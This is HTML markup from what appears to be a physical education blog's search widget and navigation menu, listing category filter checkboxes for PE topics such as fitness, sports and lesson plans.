							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Advocacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="179"
									aria-label="Fitness Assessment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Assessment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="178"
									aria-label="Fitness Equipment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Equipment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="180"
									aria-label="Fitness Ideas"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Ideas						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="183"
									aria-label="Fitness Lesson Plans"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Lesson Plans						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="198"
									aria-label="Flag Football"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Flag Football						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="170"
									aria-label="Floor Hockey"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Floor Hockey						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="152"
									aria-label="General"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							General						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="379"
									aria-label="Gopher Live"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Gopher Live						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="171"
									aria-label="Gymnastics"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Gymnastics						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="410"
									aria-label="health. moves. minds."
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							health. moves. minds.						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="163"
									aria-label="Holiday Activities"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Holiday Activities						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="541"
									aria-label="Injury Prevention &amp; Rehab"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Injury Prevention &amp; Rehab						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="440"
									aria-label="Injury Prevention &amp; Rehab"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Injury Prevention &amp; Rehab						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="644"
									aria-label="International"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							International						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="182"
									aria-label="Introductory Fitness"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Introductory Fitness						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="153"
									aria-label="Kinesthetic Learning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Kinesthetic Learning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="545"
									aria-label="Learning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Learning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="164"
									aria-label="Lesson Plans"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Lesson Plans						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="194"
									aria-label="Motivating Students"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Motivating Students						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="441"
									aria-label="Nutrition"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Nutrition						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="424"
									aria-label="OMNIKIN"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							OMNIKIN						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="427"
									aria-label="Parachutes"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Parachutes						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="205"
									aria-label="PE Express Podcast"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							PE Express Podcast						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="154"
									aria-label="Pedagogy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Pedagogy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="155"
									aria-label="Physical Literacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Physical Literacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="172"
									aria-label="Racquet Sports"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Racquet Sports						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="408"
									aria-label="Rhythm and Dance"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Rhythm and Dance						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="156"
									aria-label="Safety and Health"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Safety and Health						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="173"
									aria-label="Soccer"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Soccer						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="157"
									aria-label="Space Management"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Space Management						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="177"
									aria-label="Speed &amp; Agility"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Speed &amp; Agility						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="444"
									aria-label="Sport Performance"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sport Performance						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="167"
									aria-label="Sports"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sports						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="539"
									aria-label="Sports Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sports Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="187"
									aria-label="Standard 1"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 1						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="188"
									aria-label="Standard 2"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 2						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="189"
									aria-label="Standard 3"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 3						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="190"
									aria-label="Standard 4"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 4						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="191"
									aria-label="Standard 5"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 5						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="186"
									aria-label="Standards"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standards						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="202"
									aria-label="STEM in the Gym"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							STEM in the Gym						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="185"
									aria-label="Strength &amp; Conditioning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Strength &amp; Conditioning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="543"
									aria-label="Strength Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Strength Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="406"
									aria-label="Teacher of the Year"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teacher of the Year						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="374"
									aria-label="Teaching During COVID"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teaching During COVID						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="146"
									aria-label="Teaching Tips"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teaching Tips						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="166"
									aria-label="Team Building"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Team Building						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="158"
									aria-label="Technology"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Technology						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="380"
									aria-label="The PE Huddle"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							The PE Huddle						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="175"
									aria-label="Track and Field"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Track and Field						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="540"
									aria-label="Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="446"
									aria-label="Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="1"
									aria-label="Uncategorized"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Uncategorized						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="192"
									aria-label="Video"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Video						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="174"
									aria-label="Volleyball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Volleyball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="538"
									aria-label="Weightlifting"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Weightlifting						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="544"
									aria-label="Workout Routines"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Workout Routines						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="333"
									aria-label="Yoga"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Yoga						</div>
					</div>
					
			</div>
		</fieldset>
		</form>
	</div>
</div></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-48e86f2" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-28434"><a href="https://blog.gophersport.com/category/activities/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Activities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28433"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Teaching Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28435"><a href="https://blog.gophersport.com/category/fitness/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Fitness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28420"><a href="https://blog.gophersport.com/free-resources/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Free Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28422"><a href="https://blog.gophersport.com/pe-express-podcast/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">PE Express Podcast</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28423"><a href="https://www.peuniverse.com" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">PE Universe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28424"><a href="https://sparkpe.org/resources" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">SPARK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28425"><a href="https://blog.gophersport.com/dynamic-pe-asap/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Dynamic PE ASAP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28426"><a href="http://impact.shapeamerica.org/site/TR?sid=1020&#038;pg=informational&#038;fr_id=1040" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">health. moves. minds.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28427"><a href="https://pd.gophersport.com/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">On-Demand Professional Development</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28428"><a href="https://blog.gophersport.com/the-pe-huddle/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">The PE Huddle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28429"><a href="https://blog.gophersport.com/gopher-contributors/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Contributors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28430"><a href="https://blog.gophersport.com/contribute/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Join Contributor Network</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28431"><a href="https://blog.gophersport.com/gopher-contributors/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">View All Contributors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28432"><a data-ps2id-api="true" class="elementor-item" tabindex="-1"><div class="asl_w_container asl_w_container_4" data-id="4" data-instance="1">
	<div id='ajaxsearchlite4'
		data-id="4"
		data-instance="1"
		class="asl_w asl_m asl_m_4 asl_m_4_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Search all blogs'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete input"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_4"
	data-asl-id="4"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/blog.gophersport.com\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:false,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:0,&quot;autocomplete&quot;:{&quot;enabled&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;results_page&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:false,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;right&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;400px&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	</div>

	<div id='ajaxsearchliteres4'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_4 asl_r_4_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
					<p class='showmore'>
			<span>More results&#8230;</span>
		</p>
			
</div>

	<div id='__original__ajaxsearchlitesettings4'
		data-id="4"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_4">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="post"
							aria-label="Search in posts"
							name="customset[]" checked="checked"/>
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					Search in posts				</div>
			</div>
						<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="page"
							aria-label="Search in pages"
							name="customset[]" />
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					Search in pages				</div>
			</div>
				</fieldset>
	
		<fieldset>
							<legend>Filter by Categories</legend>
						<div class='categoryfilter asl_sett_scroll'>
									<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="147"
									aria-label="Activities"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Activities						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="159"
									aria-label="Activity Ideas"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Activity Ideas						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="417"
									aria-label="Adapted PE"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Adapted PE						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="148"
									aria-label="Advocacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Advocacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="160"
									aria-label="Assessment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Assessment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="435"
									aria-label="At-Home Programming"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							At-Home Programming						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="150"
									aria-label="Back to School"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Back to School						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="196"
									aria-label="Baseball/Softball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Baseball/Softball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="168"
									aria-label="Basketball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Basketball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="149"
									aria-label="Classroom Management"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Classroom Management						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="436"
									aria-label="Coaching"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
